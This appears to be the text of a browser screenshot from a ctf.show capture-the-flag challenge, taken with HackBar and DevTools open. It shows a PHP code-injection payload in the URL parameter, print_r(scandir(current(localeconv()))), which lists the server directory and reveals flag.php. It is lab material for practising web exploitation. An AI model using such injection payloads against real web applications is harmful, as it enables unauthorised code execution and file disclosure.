 不安全 545a7032-4467-4f77-9f10-ad9082ec0f84.challenge.ctf.show/?c=print_r(scandir(current(localeconv())));
导入收藏夹 新建标签页 设置
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://545a7032-4467-4f77-9f10-ad9082ec0f84.challenge.ctf.show/?c=print_r(scandir(current(localeconv())));
Split URL